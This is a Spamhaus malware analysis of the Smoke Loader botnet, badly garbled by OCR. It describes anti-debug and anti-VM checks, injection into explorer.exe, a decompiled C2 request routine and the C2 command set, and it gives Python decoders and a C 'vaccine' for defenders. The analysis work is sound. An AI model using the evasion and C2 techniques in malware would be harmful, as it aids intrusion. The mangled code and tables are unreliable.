#### Spammer Abuse of [Free Google](https://www.spamhaus.org/news/article/814/spammer-abuse-of-free-google-services) **Services**

**Spamhaus** [Botnet Threat](https://www.spamhaus.org/news/article/813/spamhaus-botnet-threat-update-q2-2021) Update: Q2- 2021

#### *Runtrace*

0402923 Main 0402927 Main

Main

Main

C817068 Main

JNZ SHORT 1075e8d7.00402923<br>JE SHORT 1075e8d7.00402923 POP EBX<br>JMP SHORT 1075e8d7.00402930<br>JMP SHORT 1075e8d7.00402927

--- ----;----<br>JMP SHORT 1075e8d7.00402934

INZ SHORT 1075e8d7 00402946

...<br>JMP SHORT 1075e8d7.00402951 JMP SHORT 1075e8d7.0040294B **MOV EAX,DWORD PTR FS:[EAX]**<br>MOV EAX,DWORD PTR FS:[EAX]<br>JMP SHORT 1075e8d7.0040295

JMP SHORT 1075e8d7.00402950 DWORD PTR DS: [EAX+A4].6 CMP DWORD PTR DS:[EAX+A4<br>JL SHORT 1075e8d7.004029<br>RETN

PUSH EAX<br>CALL kernel32.ExitThread

**INZ SHORT 1075e8d7.00 PUSH 30** 

**SUB EBX, 291B** 

[Emotet Email](https://www.spamhaus.org/news/article/812/emotet-email-aftermath) Aftermath

**Wordpress** [compromises:](https://www.spamhaus.org/news/article/811/wordpress-compromises-whats-beyond-the-url) What's beyond the URL?

The code at line number 19 (*0040295C Main CMP DWORD PTR DS: [EAX+A4],*) reveals that Smoke Loader checks the version of the operating system in PEB structure. In case the operating system where the malware sample gets executed on is less than version 6 (Windows NT 6, which equals to Windows Vista), the malware sample immediately stop the execution. In addition, there are a handful other checks based on debugging flags, which can be traced back using the same tracing technique.

: EBX=0040291B

; EBX=00400000

; EAX=00000030

; EAX=7FFDA000

Furthermore, the recent Smoke Loader version also overwrites some of its own code section with new instruction that do also contain anti-analysis code and code related to packer loading.

[You can't buy](https://www.spamhaus.org/news/article/810/you-cant-buy-data-hygiene) data hygiene

Older News Articles:

Spamhaus [News INDEX](https://www.spamhaus.org/news/)

**RSS** 

A call trace helps to determine the functionality of that modified mode as shown below.

|                                 | Registers (FPU)                                               |                |                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |
|---------------------------------|---------------------------------------------------------------|----------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
|                                 |                                                               |                | EGN ROOGOOGO<br>ECC ROOGOOGO<br>ECC ROOGOEGO FIECII (2506571<br>ECC ROOGOEGO FIECII (2506571<br>ESP ROOGOEGO FIECII (2604"<br>EST ROOGOEGO FIECII (26141skovware_virtual_ide_hard_drive_<br>EDI ROOGOEGO FIECII (26141skovware_virtual_ide_hard_ |  |  |  |  |  |  |  |  |
|                                 |                                                               |                | EIP 00401F4D 1075e8d7.00401F4D                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |
| ۰.<br>а,<br>$A$ $B$<br>a<br>Tal | 8823<br>GS 8000 NULL                                          | 32618<br>32bit | PRIR 22bit BLEEFFFFFF<br>EFFEFEE<br>FS 003B 32bit 7FFDF000(FFF)                                                                                                                                                                                  |  |  |  |  |  |  |  |  |
| ōā                              |                                                               |                | LastErr ERROR_MOD_NOT_FOUND (0000007E)                                                                                                                                                                                                           |  |  |  |  |  |  |  |  |
|                                 |                                                               |                | EFL 00000246 (NO.NB.E.BE.NS.PE.GE.LE)                                                                                                                                                                                                            |  |  |  |  |  |  |  |  |
|                                 | ST0 enpty<br>ST1 enpty<br>ST2 enpty<br>ST3 enpty<br>ST4 enpty |                |                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |

#### *Anti-VM checks*

The code snipped shown above show code that checks for certain signs of a virtual environment, for example the presence of certain drivers of VirtualBox or certain strings that would trace the environment where the malware sample gets executed to Qemu.

In previous versions, Smoke Loader would create a hollow process and then inject the unpacked code into it. However, after Microsoft spoiled the massive Smoke Loader campaign in March 2018, the most recent version of Smoke Loader injects itself into a running instance of Windows Explorer (explorer.exe) instead of creating a hollow process. The injection is now based on the same technique as used by PowerLoader, which uses *SendNotifyMessage* for code injection. Also, while previous versions of Smoke Loader were using 32bit code, the most recent version of Smoke Loader contains 64bit code in order to inject itself into explorer.exe on computers that are running a 64bit operating system.

*Smoke Loader injecting into explorer.exe*

The following code change highlights that the final payload is supposed to be run as thread instead of a separate process.

| 凶降   |              |
|------|--------------|
| lea  | eax, [ebp-4] |
| push | eax          |
| push | ebx          |
| push | 0 Dh         |
| push | 2711h        |
| call | sub A71EBA   |
| push | eax          |
| xor  | eax, eax     |
| call | sub A7317C   |
| push | ebx          |
| call | ExitProcess  |

*Previous version (process based)*

| MainMutexHandle |
|-----------------|
| CloseHandle     |
| ebx             |
| ExitThread      |
|                 |

### *Recent version (thread based)*

The packer creates a shared file map which contains various information on the initial infection, such as the packed binary. This file map is later being used by the executing thread.



*Shared file map*The name of the shared file map is generated from VolumeSerialNumber of root drive of the infected machine. This shared file map can be used as an indicator of compromise (IOC).

## **Additional changes in the code**

While the previously string encoding algorithm used by Smoke Loader was based on xor, the most recent version includes an RC4 based string encryption as highlighted on the screenshot above.



*RC4 based string decryption*

The following IDA python script can help with static decoding of Smoke Loader: [download](https://www.spamhaus.org/downloads/smoke_loader_decoding.py%20)

In earlier versions of Smoke Loader, the botnet controller domain names (C&C) were encoded using an algorithm that was based on a simple xor subtraction:

```
def Decodec2(data):
    XorKey = struct.\text{unpack}("<sub>B</sub>", data[0])[0]dst = array.array('B")base = data[5:1]PackLen = struct.unpack("<B", data[4])[0]
    print PackLen
    for i in range(0, PackLen - 1, 2):
        #print chr( ( ( ord (base[i]) ^ XorKey) & 0xff) -
((ord(base[i + 1]) \wedge XorKey) & Qxff) & Qxff),dst.append(( ( ord (base[i]) ^ XorKey) & 0xff) -
((ord(base[i + 1]) \wedge XorKey) & Qxff) & Qxff)return dst.tostring()
```
The most recent version of Smoke Loader has been modified by the authors to make use of a more complex encoding scheme which is based on multiple operations:```
def swap32(x):
    return (((x << 24) & 0xFF000000) |
             ((x \le 8) \& 0 \times 00FF0000) |
             ((x \gg 8) \& 0 \times 0000FF00)
             ((x \gg 24) \& 0 \times 0000000FF))def Decodec2(buf):
    BufLen = struct.unpack("<B", buf[0])[0]print "[] Buf len = %d" % BufLen
    XORDword = struct.\nunpack("<I",\n  buffer, \n  buffer[Buffer + 1 : \n  Buffer + 1 + 4])[0]
    print "[] XorDword is %d" % XORDword
    XORDword = swap32(XORDword)
    print hex(XORDword)
    x = 0dst = array.array("B")for i in buf[1:BufLen + 1]:
        x = \text{ord}(i)x = x \land (XORDword & Qxff)XORDword = (XORDword >> 8)x = x \land (XORDword & Qxff)XORDword = (XORDword >> 8 )
        x = x \land (XORDword & Qxff)XORDword = (XORDword >> 8)x = x \land (XORDword & Qxff)x = x - (1 \leq 8)x = -x & 0xffprint chr(x-1),
        dst.append ((x-1))
        XORDword = swap32(struct.unpack("<I", buf[BufLen + 1 :
BufLen + 1 + 4])[0])
    return dst.tostring()
```
An HTTP request from Smoke Loader to the botnet controller (C&C server) consists of some internals constants as well as system information from the infected machine. The request is formatted as shown below.

```
RequestType = a2;
\sqrt{6} = 63:
 v13 = 63;if (SavedPayloadHash)
     v7 = 1strlenA(SavedPayloadHash);
    v6 = v7 + 63v13 = v7 + 63;AllocHeapX(v6 + 1);
v9 = (\text{int}) v8;<br>*v8 = 2018;*v8 = 2018;<br>
lstrcatA(v8 + 1, &MutexName HexBuffer);<br>
lstrcatA(v9 + 43, &unk 10005079);<br>
*(_BYTE *)(v9 + 49) = unk_10005293 + 16 * unk_1000528F;<br>
*(_BYTE *)(v9 + 50) = unk_1000539F;<br>
*(_BYTE *)(v9 + 51) = ProcessTokenInfo
if (SavedPayloadHash)
\begin{array}{c} \texttt{11} \texttt{(Savedarytoadman)} \\ \texttt{11} \texttt{(109 + 62, SavedPayloadHash)}; \\ \texttt{10 = ConnectToC2((int) & v13, (void *)1, 1)}; \end{array}
```
#### *C2 packet format*

The HTTP response from the botnet controller (C&C server) is typically an RC4 encrypted payload that can include multiple, so called "plugins" (such as the coin miner mentioned by the Windows Defender Team). The RC4encrypted payload also includes one of the following commands:

- **i** Download a file from http location field from using command ID 102
- **r** Uninstall Dofoil from system ( followed by ack packet using command ID 114)
- **u** Update dofoil ( download from http location field updated binary )

Based on way Smoke Loader calculates the mutex name an infected machine, we can create a vaccine to prevent Smoke Loader from infecting a machine:```
#define WIN32_LEAN_AND_MEAN
#include <windows.h>
#include <wincrypt.h>
void MD5(BYTE* data, ULONG len, unsigned char *out)
{
        HCRYPTPROV hProv = 0;
        HCRYPTPROV hHash = 0;
        BYTE rgbHash[16] = \{0\};DWORD cbHash = 16;
        char hash[3] = \{0\};int i = 0;
        CryptAcquireContext(&hProv, NULL, NULL, PROV_RSA_FULL,
CRYPT_VERIFYCONTEXT);
        CryptCreateHash(hProv, CALG_MD5, 0, 0, &hHash);
        CryptHashData(hHash, data, len, 0);
        CryptGetHashParam(hHash, HP_HASHVAL, rgbHash, &cbHash, 0);
        for (i = 0 ; i < 16; i++){
                sprintf(hash, "%.2X", rgbHash[i]);
                strcat(out, hash);
        }
        CryptDestroyHash(hHash);
        CryptReleaseContext(hProv, 0);
}
int main(int argc, char **argv)
{
        unsigned char *Source = (unsigned char *)
malloc(sizeof(char) * 265);
        unsigned char *md5Sum = (unsigned char *)
malloc(sizeof(char) * 34);
        DWORD lpVolumeSerialNumber = 0;
        unsigned char *FtString = (unsigned char *)
malloc(sizeof(char) * 34);
        int ComNameSize = 16;
        char CompName[MAX_COMPUTERNAME_LENGTH + 0x10] = \{0\};memset(md5Sum, 0x00, 34);
        memset(FtString, 0x00, 34);
        memset(Source, 0x00, 265);
        GetComputerName(CompName,&ComNameSize);
        GetSystemDirectoryA(Source, 260);
        Source[3] = 0 \times 00;
        GetVolumeInformationA(Source, 0, 0, &lpVolumeSerialNumber,
0, 0, 0, 0);
        sprintf(FtString, "%s%08X%08X", CompName, 0xFEE7D621,
lpVolumeSerialNumber);
        MD5(FtString, strlen(FtString), md5Sum);
